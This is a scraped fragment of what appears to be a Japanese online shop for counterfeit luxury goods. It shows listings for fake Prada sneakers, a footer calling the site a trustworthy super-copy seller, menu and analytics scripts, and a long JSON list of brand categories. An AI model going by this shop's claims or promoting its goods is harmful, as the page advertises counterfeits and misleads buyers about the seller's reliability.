/3色/G57868</div></a><div class="info"><span class="price">￥22,100円</span></div></li><li><a href="https://www.nwcopy.com/prada-shoes-2eg2982od8f0002_w5479.html"><div class="img"><img class="lazy" src="[data-uri]" data-original="https://www.nwcopy.com/thumb/shoes/prada/2EG2982OD8F0002-155851.jpg" alt="プラダ クラウドバスト スニーカー 偽物 2EG2982OD8F0002" /></div><div class="name">プラダ クラウドバスト スニーカー 偽物 2EG2982OD8F0002</div></a><div class="info"><span class="price">￥22,000円</span></div></li>    </div></div>
    <div class="paging"><ul><span class="pages">1</span><a href="https://www.nwcopy.com/prada-shoes-sneakers-s284-p2.html">2</a><a href="https://www.nwcopy.com/prada-shoes-sneakers-s284-p2.html" class="around" title="次のページへ">></a><a href="https://www.nwcopy.com/prada-shoes-sneakers-s284-p2.html" class="around">>></a></ul><ul class="page_text">1～42件 ⁄ 全53件</ul></div>
    
    
        
	<div class="gtc-breadcrumbs container"><li class="gtc-breadcrumbs__item"><a href="https://www.nwcopy.com/" class="gtc-breadcrumbs__link">コピーブランド</a></li><li class="gtc-breadcrumbs__item"><a href="https://www.nwcopy.com/brand-prada/" class="gtc-breadcrumbs__link">プラダコピー</a></li><li class="gtc-breadcrumbs__item"><a href="https://www.nwcopy.com/prada-shoes-c229/" class="gtc-breadcrumbs__link">プラダ靴</a></li><li class="gtc-breadcrumbs__item"><a href="https://www.nwcopy.com/prada-shoes-sneakers-s284/" class="gtc-breadcrumbs__link">スニーカー</a></li></div>
    </div>
    </div>
    
    <div id="side-navi" class="pc_left"></div>
</div>

<script>
if($('.attrActive').length > 0){
	var activeLeft = $('.attrActive').offset().left;
	$('.mbTagList').animate({scrollLeft: activeLeft-80}, 1000);
}
	
$(function(){
   var p=0,t=0;
   var dAh = $('.mbTagList').height();   
   $(window).scroll(function(e){
      p = $(this).scrollTop();
      if(t<=p){
		$('.mbTagList').removeClass('dAEiw');
      }else{
	  	if(p > $('#Orderdata').offset().top){
        	$('.mbTagList').addClass('dAEiw');
		}else{
			$('.mbTagList').removeClass('dAEiw');
		}
      }
      setTimeout(function(){t = p;},0);
   });
}); 
</script><footer id="gFooter">
	<div id="fWrapper">
    <div id="fCorporate" class="clearfix">
        <a href="https://www.nwcopy.com/" style="background:none;"><i class="icon--2sY_j size-m--23dCu common-home--2YlqM red"></i> スーパーコピー</a>
        <a href="https://www.nwcopy.com/about-e1.html" rel="nofollow">会社概要</a>
            </div>
    
    <div id="fCopyRight">copyright© 2026 業界高品質スーパーコピー n級品 信用できる安全なサイトNWcopy.Com</div>
    </div>
</footer>

<script>
let PC_Left = '<div id="categories"><dt class="public-heading">カテゴリ</dt><ul>';
for(let i = 0; i < data.class.length; i++) {
	let OneClass = data.class[i];
	PC_Left += '<li class="categoryMenu__l1List"><a href="'+HTTP_URL+OneClass['url']+'" title="スーパーコピー'+OneClass['name']+'"><div class="categoryMenu__l1NameContainer"><i class="ico ico_beauty" style="background: url('+HTTP_URL+OneClass['images']+') 50% 0 no-repeat;background-size:100% auto;"></i><h3 class="categoryMenu__l1Name">'+OneClass['name']+'</h3></div></a></li>';
}
PC_Left += '</ul></div><div class="p-side"><dt class="titleCommon">人気 ブランド</dt><ul class="textList">';
for(let i = 0; i < 20; i++) {
	let Brand = data.brand[i];
	PC_Left += '<li class="textList_item brand"><a href="'+HTTP_URL+Brand['url']+'" class="textList_link" title="'+Brand['name']+'コピー"><p>'+Brand['name']+'<br><span class="brand_kana">'+Brand['name_en']+'</span></p></a><span class="iconSet iconSet'+(i+1)+' icoS">'+(i+1)+'</span></li>';
}
PC_Left += '</ul><div class="side_more mt5 tar"><a href="'+HTTP_URL+'brand.html" rel="nofollow">ブランド一覧を見る</a></div></div>'; $(".pc_left").append(PC_Left);
</script>
<script src="https://www.nwcopy.com/style/main.js"></script>
<script src="https://www.nwcopy.com/style/bootstrap.bundle.min.js"></script>
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K7nOvi6VOXrPilbW",ck:"K7nOvi6VOXrPilbW"})</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.nwcopy.com/style/data.js
body_size: 8038
content:
const DATA_JSON='{"class":[{"id":"64","name":"\u30d0\u30c3\u30b0","name_en":"bags","images":"images\/category\/bags.jpg","url":"bags\/","two":[{"id":"85","name":"\u30eb\u30a4\u30f4\u30a3\u30c8\u30f3\u30d0\u30c3\u30b0","images":"images\/category\/louis-vuitton.jpg","url":"louis-vuitton-c85\/"},{"id":"74","name":"\u30b0\u30c3\u30c1\u30d0\u30c3\u30b0","images":"images\/category\/gucci.jpg","url":"gucci-c74\/"},{"id":"73","name":"\u30b7\u30e3\u30cd\u30eb\u30d0\u30c3\u30b0","images":"images\/category\/chanel.jpg","url":"chanel-c73\/"},{"id":"67","name":"\u30a8\u30eb\u30e1\u30b9\u30d0\u30c3\u30b0","images":"images\/category\/hermes.jpg","url":"hermes-c67\/"},{"id":"81","name":"\u30d7\u30e9\u30c0\u30d0\u30c3\u30b0","images":"images\/category\/prada.jpg","url":"prada-c81\/"},{"id":"163","name":"\u30c7\u30a3\u30aa\u30fc\u30eb\u30d0\u30c3\u30b0","images":"images\/category\/dior.jpg","url":"chdi-c163\/"},{"id":"169","name":"\u30af\u30ed\u30a8 \u30d0\u30c3\u30b0","images":"images\/category\/chloe.jpg","url":"chloe-c169\/"},{"id":"177","name":"\u30f4\u30a1\u30ec\u30f3\u30c6\u30a3\u30ce\u30d0\u30c3\u30b0","images":"images\/category\/valentino.jpg","url":"valentino-c177\/"},{"id":"175","name":"\u30df\u30e5\u30a6\u30df\u30e5\u30a6 \u30d0\u30c3\u30b0","images":"images\/category\/miu-miu.jpg","url":"miu-miu-c175\/"},{"id":"66","name":"\u30bb\u30ea\u30fc\u30cc\u30d0\u30c3\u30b0","images":"images\/category\/celine.jpg","url":"celine-c66\/"},{"id":"178","name":"\u30b4\u30e4\u30fc\u30eb \u30d0\u30c3\u30b0","images":"images\/category\/goyard.jpg","url":"goyard-c178\/"},{"id":"179","name":"MCM \u30d0\u30c3\u30b0","images":"images\/category\/mcm.jpg","url":"mcm-c179\/"},{"id":"180","name":"\u30d6\u30eb\u30ac\u30ea \u30d0\u30c3\u30b0","images":"images\/category\/bvlgari-bag.jpg","url":"bvlgari-bag-c180\/"},{"id":"181","name":"\u30ea\u30e2\u30ef \u30d0\u30c3\u30b0","images":"images\/category\/rimowa.jpg","url":"rimowa-c181\/"},{"id":"182","name":"\u30d0\u30fc\u30d0\u30ea\u30fc \u30d0\u30c3\u30b0","images":"images\/category\/burberry.jpg","url":"burberry-c182\/"},{"id":"183","name":"\u30b8\u30eb\u30b5\u30f3\u30c0\u30fc\u30d0\u30c3\u30b0","images":"images\/category\/jilsander.jpg","url":"jilsan-c183\/"},{"id":"174","name":"\u30b5\u30f3\u30ed\u30fc\u30e9\u30f3 \u30d0\u30c3\u30b0","images":"images\/category\/saint-laurent.jpg","url":"saint-laurent-c174\/"},{"id":"166","name":"\u30b6\u30ed\u30a6 \u30d0\u30c3\u30b0","images":"images\/category\/the-row.jpg","url":"the-row-c166\/"},{"id":"84","name":"\u30dc\u30c3\u30c6\u30ac\u30f4\u30a7\u30cd\u30bf\u30d0\u30c3\u30b0","images":"images\/category\/bottega-veneta.jpg","url":"bottega-veneta-c84\/"},{"id":"171","name":"\u30e1\u30be\u30f3\u30de\u30eb\u30b8\u30a7\u30e9\u30d0\u30c3\u30b0","images":"images\/category\/maison-margiela.jpg","url":"maison-margiela-c171\/"},{"id":"170","name":"\u30f4\u30a1\u30ec\u30af\u30b9\u30c8\u30e9\u30d0\u30c3\u30b0","images":"images\/category\/valextra.jpg","url":"valextra-c170\/"},{"id":"167","name":"\u30d0\u30ec\u30f3\u30b7\u30a2\u30ac\u30d0\u30c3\u30b0","images":"images\/category\/balenciaga.jpg","url":"balenciaga-c167\/"},{"id":"164","name":"\u30ed\u30a8\u30d9 \u30d0\u30c3\u30b0","images":"images\/category\/loewe.jpg","url":"loewe-c164\/"},{"id":"165","name":"\u30d5\u30a7\u30f3\u30c7\u30a3 \u30d0\u30c3\u30b0","images":"images\/category\/fendi.jpg","url":"fendi-c165\/"},{"id":"172","name":"\u30de\u30eb\u30cb \u30d0\u30c3\u30b0","images":"images\/category\/marni.jpg","url":"marni-c172\/"},{"id":"168","name":"\u30c7\u30eb\u30f4\u30a9\u30fc\u30d0\u30c3\u30b0","images":"images\/category\/delvaux.jpg","url":"delvaux-c168\/"},{"id":"173","name":"\u30af\u30ed\u30e0\u30cf\u30fc\u30c4 \u30d0\u30c3\u30b0","images":"images\/category\/chrome-hearts.jpg","url":"hearts-c173\/"},{"id":"365","name":"\u30b9\u30c6\u30e9\u30de\u30c3\u30ab\u30fc\u30c8\u30cb\u30fc\u30d0\u30c3\u30b0","images":"images\/category\/stella-mccartney.jpg","url":"stella-mccartney-c365\/"},{"id":"364","name":"\u30b3\u30fc\u30c1\u30d0\u30c3\u30b0","images":"images\/category\/coach.jpg","url":"coach-c364\/"},{"id":"363","name":"\u30c8\u30c3\u30ba\u30d0\u30c3\u30b0","images":"images\/category\/tods.jpg","url":"tods-c363\/"},{"id":"361","name":"\u30b8\u30d0\u30f3\u30b7\u30a3\u30d0\u30c3\u30b0","images":"images\/category\/givenchy.jpg","url":"givenchy-c361\/"},{"id":"360","name":"\u30b8\u30df\u30fc\u30c1\u30e5\u30a6\u30d0\u30c3\u30b0","images":"images\/category\/jimmychoo.jpg","url":"jimmychoo-c360\/"},{"id":"359","name":"\u30f4\u30a7\u30eb\u30b5\u30fc\u30c1\u30d0\u30c3\u30b0","images":"images\/category\/versace.jpg","url":"versace-c359\/"},{"id":"358","name":"\u30af\u30ea\u30b9\u30c1\u30e3\u30f3\u30eb\u30d6\u30bf\u30f3\u30d0\u30c3\u30b0","images":"images\/category\/louboutin.jpg","url":"louboutin-c358\/"},{"id":"357","name":"\u30d9\u30eb\u30eb\u30c3\u30c6\u30a3\u30d0\u30c3\u30b0","images":"images\/category\/berluti.jpg","url":"berluti-c357\/"},{"id":"464","name":"\u30ab\u30eb\u30c6\u30a3\u30a8\u30d0\u30c3\u30b0","images":"images\/category\/cartier.jpg","url":"cartier-c464\/"},{"id":"463","name":"\u30c6\u30a3\u30d5\u30a1\u30cb\u30fc\u30d0\u30c3\u30b0","images":"images\/category\/tiffany.jpg","url":"tiffany-c463\/"},{"id":"466","name":"\u30d5\u30a7\u30e9\u30ac\u30e2\u30d0\u30c3\u30b0","images":"images\/category\/ferragamo.jpg","url":"ferragamo-c466\/"},{"id":"366","name":"\u30c8\u30e0\u30d5\u30a9\u30fc\u30c9\u30d0\u30c3\u30b0","images":"images\/category\/tom-ford.jpg","url":"tom-ford-c366\/"}]},{"id":"65","name":"\u8ca1\u5e03","name_en":"wallet","images":"images\/category\/wallet.jpg","url":"wallet\/","two":[{"id":"71","name":"\u30eb\u30a4\u30f4\u30a3\u30c8\u30f3\u8ca1\u5e03","images":"images\/category\/louis-vuitton-wallet.jpg","url":"lv-wallet-c71\/"},{"id":"90","name":"\u30a8\u30eb\u30e1\u30b9\u8ca1\u5e03","images":"images\/category\/hermes-wallet.jpg","url":"hermes-wallet-c90\/"},{"id":"89","name":"\u30b0\u30c3\u30c1\u8ca1\u5e03","images":"images\/category\/gucci-wallet.jpg","url":"gucci-wallet-c89\/"},{"id":"88","name":"\u30b7\u30e3\u30cd\u30eb\u8ca1\u5e03","images":"images\/category\/chanel-wallet.jpg","url":"chanel-wallet-c88\/"},{"id":"69","name":"\u30d7\u30e9\u30c0\u8ca1\u5e03","images":"images\/category\/prada-wallet.jpg","url":"prada-wallet-c69\/"},{"id":"187","name":"\u30bb\u30ea\u30fc\u30cc \u8ca1\u5e03","images":"images\/category\/celine-wallet.jpg","url":"celine-wallet-c187\/"},{"id":"193","name":"\u30d0\u30ec\u30f3\u30b7\u30a2\u30ac \u8ca1\u5e03","images":"images\/category\/balenciaga-wallet.jpg","url":"balenciaga-wallet-c193\/"},{"id":"194","name":"\u30b4\u30e4\u30fc\u30eb \u8ca1\u5e03","images":"images\/category\/goyard-wallet.jpg","url":"goyard-wallet-c194\/"},{"id":"195","name":"\u30d6\u30eb\u30ac\u30ea \u8ca1\u5e03","images":"images\/category\/bvlgari-wallet.jpg","url":"bvlgari-wallet-c195\/"},{"id":"191","name":"\u30d5\u30a7\u30f3\u30c7\u30a3 \u8ca1\u5e03","images":"images\/category\/fendi-wallet.jpg","url":"fendi-wallet-c191\/"},{"id":"190","name":"\u30af\u30ed\u30e0\u30cf\u30fc\u30c4 \u8ca1\u5e03","images":"images\/category\/hearts-wallet.jpg","url":"hearts-wallet-c190\/"},{"id":"189","name":"\u30ed\u30a8\u30d9 \u8ca1\u5e03","images":"images\/category\/loewe-wallet.jpg","url":"loewe-wallet-c189\/"},{"id":"188","name":"\u30b5\u30f3\u30ed\u30fc\u30e9\u30f3 \u8ca1\u5e03","images":"images\/category\/saint-laurent-wallet.jpg","url":"saint-laurent-wallet-c188\/"},{"id":"186","name":"\u30dc\u30c3\u30c6\u30ac\u30f4\u30a7\u30cd\u30bf\u8ca1\u5e03","images":"images\/category\/bottega-veneta-wallet.jpg","url":"bottega-veneta-wallet-c186\/"},{"id":"185","name":"\u30c7\u30a3\u30aa\u30fc\u30eb\u8ca1\u5e03","images":"images\/category\/chdi-wallet.jpg","url":"chdi-wallet-c185\/"},{"id":"371","name":"\u30ab\u30eb\u30c6\u30a3\u30a8 \u8ca1\u5e03","images":"images\/category\/cartier-wallet.jpg","url":"cartier-wallet-c371\/"},{"id":"370","name":"\u30eb\u30d6\u30bf\u30f3 \u8ca1\u5e03","images":"images\/category\/louboutin-wallet.jpg","url":"louboutin-wallet-c370\/"},{"id":"192","name":"\u30d0\u30fc\u30d0\u30ea\u30fc \u8ca1\u5e03","images":"images\/category\/burberry-wallet.jpg","url":"burberry-wallet-c192\/"},{"id":"367","name":"\u30d9\u30eb\u30eb\u30c3\u30c6\u30a3 \u8ca1\u5e03","images":"images\/category\/berluti-wallet.jpg","url":"berluti-wallet-c367\/"},{"id":"379","name":"\u30f4\u30a1\u30ec\u30af\u30b9\u30c8\u30e9 \u8ca1\u5e03","images":"images\/category\/valextra-wallet.jpg","url":"valextra-wallet-c379\/"},{"id":"377","name":"\u30df\u30e5\u30a6\u30df\u30e5\u30a6 \u8ca1\u5e03","images":"images\/category\/miu-miu-wallet.jpg","url":"miu-miu-wallet-c377\/"},{"id":"376","name":"\u30af\u30ed\u30a8 \u8ca1\u5e03","images":"images\/category\/chloe-wallet.jpg","url":"chloe-wallet-c376\/"},{"id":"375","name":"MCM \u8ca1\u5e03","images":"images\/category\/mcm-wallet.jpg","url":"mcm-wallet-c375\/"},{"id":"374","name":"\u30b3\u30fc\u30c1 \u8ca1\u5e03","images":"images\/category\/coach-wallet.jpg","url":"coach-wallet-c374\/"},{"id":"373","name":"\u30b8\u30d0\u30f3\u30b7\u30a3 \u8ca1\u5e03","images":"images\/category\/givenchy-wallet.jpg","url":"givenchy-wallet-c373\/"},{"id":"372","name":"\u30f4\u30a1\u30ec\u30f3\u30c6\u30a3\u30ce \u8ca1\u5e03","images":"images\/category\/valentino-wallet.jpg","url":"valentino-wallet-c372\/"},{"id":"465","name":"\u30d5\u30a7\u30e9\u30ac\u30e2 \u8ca1\u5e03","images":"images\/category\/ferragamo-wallet.jpg","url":"ferragamo-wallet-c465\/"},{"id":"369","name":"\u30b8\u30df\u30fc\u30c1\u30e5\u30a6 \u8ca1\u5e03","images":"images\/category\/jimmychoo-wallet.jpg","url":"jimmychoo-wallet-c369\/"},{"id":"368","name":"\u30de\u30eb\u30b8\u30a7\u30e9 \u8ca1\u5e03","images":"images\/category\/maison-margiela-wallet.jpg","url":"maison-margiela-wallet-c368\/"},{"id":"380","name":"\u30c6\u30a3\u30d5\u30a1\u30cb\u30fc \u8ca1\u5e03","images":"images\/category\/tiffany-wallet.jpg","url":"tiffany-wallet-c380\/"}]},{"id":"63","name":"\u6642\u8a08","name_en":"tokei","images":"images\/category\/tokei.jpg","url":"tokei\/","two":[{"id":"20","name":"\u30ed\u30ec\u30c3\u30af\u30b9","images":"images\/category\/rolex-watches.jpg","url":"rolex-c20\/"},{"id":"339","name":"\u30a6\u30d6\u30ed","images":"images\/category\/brand-hublot.jpg","url":"hublot-c339\/"},{"id":"345","name":"\u30d1\u30c6\u30c3\u30af\u30d5\u30a3\u30ea\u30c3\u30d7","images":"images\/category\/brand-patek-philippe.jpg","url":"patek-philippe-c345\/"},{"id":"333","name":"\u30ab\u30eb\u30c6\u30a3\u30a8\u6642\u8a08","images":"images\/category\/cartier-watches.jpg","url":"cartier-watches-c333\/"},{"id":"338","name":"\u30d6\u30eb\u30ac\u30ea\u6642\u8a08","images":"images\/category\/bvlgari-watches.jpg","url":"bvlgari-watches-c338\/"},{"id":"332","name":"\u30b7\u30e3\u30cd\u30eb\u6642\u8a08","images":"images\/category\/chanel-watches.jpg","url":"chanel-watches-c332\/"},{"id":"341","name":"\u30aa\u30fc\u30c7\u30de\u30d4\u30b2","images":"images\/category\/brand-audemars-piguet.jpg","url":"audemars-piguet-c341\/"},{"id":"344","name":"IWC","images":"images\/category\/brand-iwc.jpg","url":"iwc-c344\/"},{"id":"346","name":"\u30aa\u30e1\u30ac","images":"images\/category\/brand-omega.jpg","url":"omega-c346\/"},{"id":"347","name":"\u30bf\u30b0\u30db\u30a4\u30e4\u30fc","images":"images\/category\/brand-tag-heuer.jpg","url":"tag-heuer-c347\/"},{"id":"350","name":"\u30d1\u30cd\u30e9\u30a4","images":"images\/category\/brand-panerai.jpg","url":"panerai-c350\/"},{"id":"342","name":"\u30d5\u30e9\u30f3\u30af\u30df\u30e5\u30e9\u30fc","images":"images\/category\/brand-franck-muller.jpg","url":"franck-muller-c342\/"},{"id":"351","name":"\u30d6\u30e9\u30a4\u30c8\u30ea\u30f3\u30b0","images":"images\/category\/brand-breitling.jpg","url":"breitling-c351\/"},{"id":"356","name":"\u30bc\u30cb\u30b9","images":"images\/category\/brand-zenith.jpg","url":"zenith-c356\/"},{"id":"331","name":"\u30a8\u30eb\u30e1\u30b9\u6642\u8a08","images":"images\/category\/hermes-watches.jpg","url":"hermes-watches-c331\/"},{"id":"385","name":"\u30b8\u30e3\u30ac\u30fc\u30eb\u30af\u30eb\u30c8","images":"images\/category\/jaeger-lecoultre.jpg","url":"jaeger-lecoultre-c385\/"},{"id":"355","name":"\u30b7\u30e7\u30d1\u30fc\u30eb","images":"images\/category\/brand-chopard.jpg","url":"chopard-c355\/"},{"id":"354","name":"\u30e9\u30f3\u30b2\uff06\u30be\u30fc\u30cd","images":"images\/category\/brand-lange-sohne.jpg","url":"lange-sohne-c354\/"},{"id":"386","name":"\u30c1\u30e5\u30fc\u30c9\u30eb","images":"images\/category\/tudor.jpg","url":"tudor-c386\/"},{"id":"352","name":"\u30f4\u30a1\u30b7\u30e5\u30ed\u30f3\u30b3\u30f3\u30b9\u30bf\u30f3\u30bf\u30f3","images":"images\/category\/brand-vacheron-constantin.jpg","url":"vacheron-constantin-c352\/"},{"id":"349","name":"\u30b4\u30fc\u30eb\u30c7\u30f3\u30b3\u30f3\u30bb\u30d7\u30c8","images":"images\/category\/brand-golden-concept.jpg","url":"golden-concept-c349\/"},{"id":"348","name":"\u30d6\u30ec\u30b2","images":"images\/category\/brand-breguet.jpg","url":"breguet-c348\/"},{"id":"343","name":"\u30ed\u30b8\u30a7\u30c7\u30e5\u30d6\u30a4","images":"images\/category\/brand-roger-dubuis.jpg","url":"roger-dubuis-c343\/"},{"id":"337","name":"\u30b0\u30c3\u30c1\u6642\u8a08","images":"images\/category\/gucci-watches.jpg","url":"gucci-watches-c337\/"},{"id":"336","name":"\u30eb\u30a4\u30f4\u30a3\u30c8\u30f3\u6642\u8a08","images":"images\/category\/louis-vuitton-watches.jpg","url":"louis-vuitton-watches-c336\/"},{"id":"340","name":"\u30ea\u30b7\u30e3\u30fc\u30eb\u30df\u30eb","images":"images\/category\/brand-rm-watch.jpg","url":"rm-watch-c340\/"},{"id":"334","name":"\u30f4\u30a1\u30f3\u30af\u30ea\u30fc\u30d5\u6642\u8a08","images":"images\/category\/van-cleef-watches.jpg","url":"van-cleef-watches-c334\/"},{"id":"384","name":"\u30ac\u30ac\u30df\u30e9\u30ce\u6642\u8a08","images":"images\/category\/gaga-milano-watches.jpg","url":"gaga-milano-watches-c384\/"},{"id":"393","name":"H.\u30e2\u30fc\u30b6\u30fc","images":"images\/category\/h-moser.jpg","url":"h-moser-c393\/"},{"id":"408","name":"\u30ed\u30f3\u30b8\u30f3","images":"images\/category\/longines-watches.jpg","url":"longines-watches-c408\/"},{"id":"416","name":"\u30b0\u30e9\u30cf\u30e0","images":"images\/category\/graham-watches.jpg","url":"graham-watches-c416\/"},{"id":"392","name":"\u30af\u30b9\u30c8\u30b9","images":"images\/category\/cvstos.jpg","url":"cvstos-c392\/"},{"id":"389","name":"\u30b8\u30a7\u30a4\u30b3\u30d6","images":"images\/category\/jacob.jpg","url":"jacob-c389\/"},{"id":"388","name":"\u30b3\u30eb\u30e0","images":"images\/category\/corum.jpg","url":"corum-c388\/"},{"id":"387","name":"\u30d9\u30eb&\u30ed\u30b9","images":"images\/category\/bell-ross.jpg","url":"bell-ross-c387\/"},{"id":"381","name":"\u30b0\u30e9\u30f3\u30c9\u30bb\u30a4\u30b3\u30fc","images":"images\/category\/grand-seiko.jpg","url":"grand-seiko-c381\/"},{"id":"383","name":"\u30cf\u30ea\u30fc\u30a6\u30a3\u30f3\u30b9\u30c8\u30f3","images":"images\/category\/harry-winston.jpg","url":"harry-winston-c383\/"},{"id":"394","name":"\u30c6\u30a3\u30d5\u30a1\u30cb\u30fc","images":"images\/category\/tiffany-watch.jpg","url":"tiffany-watch-c394\/"}]},{"id":"93","name":"\u30d9\u30eb\u30c8","name_en":"belt","images":"images\/category\/belt.jpg","url":"belt\/","two":[{"id":"303","name":"\u30eb\u30a4\u30f4\u30a3\u30c8\u30f3\u30d9\u30eb\u30c8","images":"images\/category\/louis-vuitton-belt.jpg","url":"lv-belt-c303\/"},{"id":"305","name":"\u30a8\u30eb\u30e1\u30b9 \u30d9\u30eb\u30c8","images":"images\/category\/hermes-belt.jpg","url":"hermes-belt-c305\/"},{"id":"307","name":"\u30b0\u30c3\u30c1 \u30d9\u30eb\u30c8","images":"images\/category\/gucci-belt.jpg","url":"gucci-belt-c307\/"},{"id":"472","name":"\u30d5\u30a7\u30e9\u30ac\u30e2\u30d9\u30eb\u30c8","images":"images\/category\/ferragamo-belt.jpg","url":"ferragamo-belt-c472\/"},{"id":"308","name":"\u30b7\u30e3\u30cd\u30eb\u30d9\u30eb\u30c8","images":"images\/category\/chanel-belt.jpg","url":"chanel-belt-c308\/"},{"id":"306","name":"\u30c7\u30a3\u30aa\u30fc\u30eb \u30d9\u30eb\u30c8","images":"images\/category\/chdi-belt.jpg","url":"chdi-belt-c306\/"},{"id":"304","name":"\u30af\u30ed\u30e0\u30cf\u30fc\u30c4\u30d9\u30eb\u30c8","images":"images\/category\/hearts-belt.jpg","url":"hearts-belt-c304\/"},{"id":"309","name":"\u30eb\u30d6\u30bf\u30f3\u30d9\u30eb\u30c8","images":"images\/category\/louboutin-belt.jpg","url":"brand-louboutin-c309\/"},{"id":"312","name":"\u30ed\u30a8\u30d9 \u30d9\u30eb\u30c8","images":"images\/category\/loewe-belt.jpg","url":"loewe-belt-c312\/"},{"id":"317","name":"\u30bb\u30ea\u30fc\u30cc\u30d9\u30eb\u30c8","images":"images\/category\/celine-belt.jpg","url":"celine-belt-c317\/"},{"id":"319","name":"\u30d5\u30a7\u30f3\u30c7\u30a3 \u30d9\u30eb\u30c8","images":"images\/category\/fendi-belt.jpg","url":"fendi-belt-c319\/"},{"id":"302","name":"\u30d9\u30eb\u30eb\u30c3\u30c6\u30a3\u30d9\u30eb\u30c8","images":"images\/category\/berluti-belt.jpg","url":"berluti-belt-c302\/"}]},{"id":"140","name":"\u30b5\u30f3\u30b0\u30e9\u30b9","name_en":"glasses","images":"images\/category\/glasses.jpg","url":"glasses\/","two":[{"id":"470","name":"\u30b0\u30c3\u30c1\u30b5\u30f3\u30b0\u30e9\u30b9","images":"images\/category\/gucci-sunglasses.jpg","url":"gucci-sunglasses-c470\/"},{"id":"471","name":"\u30b7\u30e3\u30cd\u30eb\u30b5\u30f3\u30b0\u30e9\u30b9","images":"images\/category\/chanel-sunglasses.jpg","url":"chanel-sunglasses-c471\/"},{"id":"296","name":"\u30af\u30ed\u30e0\u30cf\u30fc\u30c4 \u30e1\u30ac\u30cd","images":"images\/category\/hearts-sunglasses.jpg","url":"hearts-sunglasses-c296\/"},{"id":"298","name":"\u30eb\u30a4\u30f4\u30a3\u30c8\u30f3 \u30b5\u30f3\u30b0\u30e9\u30b9","images":"images\/category\/louis-vuitton-sunglasses.jpg","url":"louis-vuitton-sunglasses-c298\/"},{"id":"458","name":"\u30c7\u30a3\u30aa\u30fc\u30eb \u30b5\u30f3\u30b0\u30e9\u30b9","images":"images\/category\/dior-sunglasses.jpg","url":"dior-sunglasses-c458\/"},{"id":"459","name":"\u30b8\u30a7\u30f3\u30c8\u30eb\u30e2\u30f3\u30b9\u30bf\u30fc \u30b5\u30f3\u30b0\u30e9\u30b9","images":"images\/category\/gentle-monster-sunglasses.jpg","url":"gentle-monster-sunglasses-c459\/"},{"id":"460","name":"\u30bb\u30ea\u30fc\u30cc \u30b5\u30f3\u30b0\u30e9\u30b9","images":"images\/category\/celine-sunglasses.jpg","url":"celine-sunglasses-c460\/"}]},{"id":"134","name":"\u30b8\u30e5\u30a8\u30ea\u30fc","name_en":"jewelry","images":"images\/category\/jewelry.jpg","url":"jewelry\/","two":[{"id":"141","name":"\u30eb\u30a4\u30f4\u30a3\u30c8\u30f3 \u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/louisvuitton-jewelry.jpg","url":"louisvuitton-jewelry-c141\/"},{"id":"152","name":"\u30c0\u30df\u30a2\u30fc\u30cb \u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/damiani-jewelry.jpg","url":"damiani-jewelry-c152\/"},{"id":"153","name":"GRAFF \u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/graff-jewelry.jpg","url":"graff-jewelry-c153\/"},{"id":"154","name":"\u30ed\u30a8\u30d9 \u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/loewe-jewelry.jpg","url":"loewe-jewelry-c154\/"},{"id":"155","name":"\u30d5\u30a7\u30f3\u30c7\u30a3 \u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/fendi-jewelry.jpg","url":"fendi-jewelry-c155\/"},{"id":"156","name":"\u30bf\u30b5\u30ad \u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/tasaki-jewelry.jpg","url":"tasaki-jewelry-c156\/"},{"id":"157","name":"\u30bb\u30ea\u30fc\u30cc \u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/celine-jewelry.jpg","url":"celine-jewelry-c157\/"},{"id":"158","name":"\u30dc\u30c3\u30c6\u30ac\u30f4\u30a7\u30cd\u30bf \u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/bottegaveneta-jewelry.jpg","url":"bottegaveneta-jewelry-c158\/"},{"id":"160","name":"\u30d7\u30e9\u30c0 \u30a2\u30af\u30bb\u30b5\u30ea\u30fc","images":"images\/category\/prada-jewelry.jpg","url":"prada-jewelry-c160\/"},{"id":"151","name":"\u30cf\u30ea\u30fc\u30a6\u30a3\u30f3\u30b9\u30c8\u30f3 \u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/harrywinston-jewelry.jpg","url":"harry-winston-jewelry-c151\/"},{"id":"150","name":"\u30b0\u30c3\u30c1 \u30a2\u30af\u30bb\u30b5\u30ea\u30fc","images":"images\/category\/gucci-jewelry.jpg","url":"gucci-jewelry-c150\/"},{"id":"142","name":"\u30f4\u30a1\u30f3\u30af\u30ea\u30fc\u30d5 \u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/vancleef-jewelry.jpg","url":"vancleef-jewelry-c142\/"},{"id":"143","name":"\u30af\u30ed\u30e0\u30cf\u30fc\u30c4 \u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/hearts-jewelry.jpg","url":"hearts-jewelry-c143\/"},{"id":"144","name":"\u30a8\u30eb\u30e1\u30b9 \u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/hermes-jewelry.jpg","url":"hermes-jewelry-c144\/"},{"id":"145","name":"\u30b7\u30e3\u30cd\u30eb \u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/chanel-jewelry.jpg","url":"chanel-jewelry-c145\/"},{"id":"146","name":"\u30d6\u30eb\u30ac\u30ea \u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/bvlgari-jewelry.jpg","url":"bvlgari-jewelry-c146\/"},{"id":"147","name":"\u30c6\u30a3\u30d5\u30a1\u30cb\u30fc \u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/tiffany-jewelry.jpg","url":"tiffany-jewelry-c147\/"},{"id":"148","name":"\u30ab\u30eb\u30c6\u30a3\u30a8 \u30b8\u30e5\u30a8\u30ea\u30fc","images":"images\/category\/cartier-jewelry.jpg","url":"cartier-jewelry-c148\/"},{"id":"149","name":"\u30c7\u30a3\u30aa\u30fc\u30eb 